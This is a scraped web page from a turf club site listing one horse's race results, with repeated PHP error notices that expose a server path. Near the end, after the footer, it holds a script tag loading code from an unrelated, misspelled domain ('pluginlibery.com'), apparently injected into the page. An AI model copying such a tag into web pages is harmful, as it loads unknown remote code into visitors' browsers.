</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>23-02-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=255&racedate=1995-02-23'><p>255</p></a></td><td class='text-center'><p>Ikram Khan</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>57.5</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>07-02-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=236&racedate=1995-02-07'><p>236</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>20-01-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=173&racedate=1995-01-20'><p>173</p></a></td><td class='text-center'><p>Ikram Khan</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>15-01-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=161&racedate=1995-01-15'><p>161</p></a></td><td class='text-center'><p>R. Biramne</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1800 Mtrs</p></td><td class='text-center'><p>48.5</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>09-01-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=139&racedate=1995-01-09'><p>139</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>29-12-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=98&racedate=1994-12-29'><p>98</p></a></td><td class='text-center'><p>Ikram Khan</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>55</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>04-12-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=42&racedate=1994-12-04'><p>42</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>24-11-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=20&racedate=1994-11-24'><p>20</p></a></td><td class='text-center'><p>Ikram Khan</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>29-10-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=298&racedate=1994-10-29'><p>298</p></a></td><td class='text-center'><p>R. Biramne</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>52</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>23-10-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=282&racedate=1994-10-23'><p>282</p></a></td><td class='text-center'><p>C. Ruzaan</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>48</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>08-10-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=228&racedate=1994-10-08'><p>228</p></a></td><td class='text-center'><p>C. Ruzaan</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>46</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>07-10-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=219&racedate=1994-10-07'><p>219</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>24-09-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=183&racedate=1994-09-24'><p>183</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>18-09-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=173&racedate=1994-09-18'><p>173</p></a></td><td class='text-center'><p>Ikram Khan</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>54.5</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:43:9</p></td><td class='text-center'><p>20000</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>22-08-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=101&racedate=1994-08-22'><p>101</p></a></td><td class='text-center'><p>Ikram Khan</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>20-08-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=87&racedate=1994-08-20'><p>87</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>27-07-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=13&racedate=1994-07-27'><p>13</p></a></td><td class='text-center'><p>Ikram Khan</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>59</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>21-04-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=452&racedate=1994-04-21'><p>452</p></a></td><td class='text-center'><p>R. Biramne</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>47.5</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>16-04-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=441&racedate=1994-04-16'><p>441</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1800 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>14-04-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=435&racedate=1994-04-14'><p>435</p></a></td><td class='text-center'><p>R. Biramne</p></td><td class='text-center'><p></p></td><td class='text-center'><p>140 Mtrs</p></td><td class='text-center'><p>48.5</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>09-04-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=417&racedate=1994-04-09'><p>417</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>13-03-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=332&racedate=1994-03-13'><p>332</p></a></td><td class='text-center'><p>R. Biramne</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>49.5</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>06-03-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=316&racedate=1994-03-06'><p>316</p></a></td><td class='text-center'><p>R. Biramne</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>51</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>20-02-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=267&racedate=1994-02-20'><p>267</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>20-02-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=271&racedate=1994-02-20'><p>271</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1800 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>11-02-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=243&racedate=1994-02-11'><p>243</p></a></td><td class='text-center'><p>R. Biramne</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>51.5</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>06-02-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=228&racedate=1994-02-06'><p>228</p></a></td><td class='text-center'><p>R. Biramne</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>53.5</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>23-01-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=188&racedate=1994-01-23'><p>188</p></a></td><td class='text-center'><p>A. Kunilal</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>53.5</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>22-01-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=180&racedate=1994-01-22'><p>180</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>16-01-1994</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=168&racedate=1994-01-16'><p>168</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>09-12-1993</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=53&racedate=1993-12-09'><p>53</p></a></td><td class='text-center'><p>Ikram Khan</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>57</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>27-11-1993</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=29&racedate=1993-11-27'><p>29</p></a></td><td class='text-center'><p>Ikram Khan</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>58.5</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr>					</table>
	</div>
	<br />
	<div class="container">
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="5" class="thwhite text-center">Runs Data for FAME 'N' FORTUNE</th>
			</tr>
			<tr>
				<th class="text-center">Runs</th>
				<th class="text-center">Wins</th>
				<th class="text-center">Second</th>
				<th class="text-center">Third</th>
				<th class="text-center">Total Stakes</th>
			</tr>
			<tr>
				<td class="text-center">26</td>
				<td class="text-center">5</td>
				<td class="text-center">4</td>
				<td class="text-center">7</td>
				<td class="text-center">123250</td>
			</tr>
		</table>
	</div>

<style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>